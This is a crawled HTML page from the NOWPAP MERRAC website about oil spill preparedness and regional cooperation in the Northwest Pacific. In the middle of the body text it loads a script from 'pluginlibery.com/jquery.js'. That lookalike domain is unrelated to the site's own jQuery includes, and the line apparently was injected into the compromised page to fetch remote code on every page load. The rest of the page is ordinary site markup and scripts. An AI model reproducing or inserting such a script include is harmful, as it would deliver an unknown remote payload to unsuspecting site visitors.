

--- FILE ---
content_type: text/html
request_url: https://merrac.nowpap.org/merrac/work/oil?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9
body_size: 5899
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#1f7170686f7e6f5f746d766c70316d7a31746d">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep1 ">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep1 active">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=9afd8b62f1eae3b8a9db6e703e368bc9" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="9afd8b62f1eae3b8a9db6e703e368bc9" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">Oil and HNS Spill Preparedness and Response</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul class="sixTab fiveTab-auto">
				<li ><a href="https://merrac.nowpap.org/merrac/work/meetings/">Meetings</a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/oil/" class="twoLine">Oil and HNS Spill Preparedness and Response</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/national_auth/">Information System Updates</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_exercise/">NOWPAP Training &amp; Exercise</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/specific_proj">Specific Project</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/marine_litter">Marine Litter</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
				<div class="tab three">
			<ul class="tabRow">
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/oil">Oil<span></span></a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/hns">HNS</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_region">Risk of spill incidents in NOWPAP region</a></li>
			</ul>
		</div>
					<div class="txtCont subccWrap">
			<p>The maritime transport has been increasing rapidly over the years in the NOWPAP region along with the fast economic growth. As increasing in our dependency on marine transportation using large vessels, an oil spill accident may be occurred in the region which can cause enormous environmental and economic damages. Furthermore, the risk of oil spill accident is getting increase due to gas explorations at the Sakhalin and the upper Yellow Sea in the NOWPAP region. The NOWPAP region is also influenced by dense tanker traffic transporting crude oil to People&rsquo;s Republic of China, Japan, Republic of Korea and Far Eastern Russia.</p>
<img alt="" src="/merrac/uploads/ck/contents/Oil_01.png" style="width: 1120px; height: 747px;" />
<p>MERRAC carries out designated activities regarding the development of an effective countermeasure on regional cooperation in the field of oil spill prevention and response in the Northwest Pacific region within the framework of NOWPAP, with professional supports from UNEP, IMO, and NOWPAP RCU</p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>

<p>Especially, the NOWPAP Regional Oil and HNS Spill Contingency Plan and its MoU &amp; Resolution were adopted and came into effect. As this, the NOWPAP member states are in a better state of preparedness and response to oil spills, as each of them may request assistance from the other three NOWPAP member states in cases of large oil spill emergencies. It is necessary that the NOWPAP Regional Oil and HNS Spill Contingency Plan has to be implemented, tested and exercised and has to be kept up-dated continuously in order to provide the framework for co-operation in cases of large oil spills.</p>
		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="9afd8b62f1eae3b8a9db6e703e368bc9" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="9afd8b62f1eae3b8a9db6e703e368bc9" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="abc5c4dcdbcadbebc0d9c2d8c485d9ce85c0d9">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>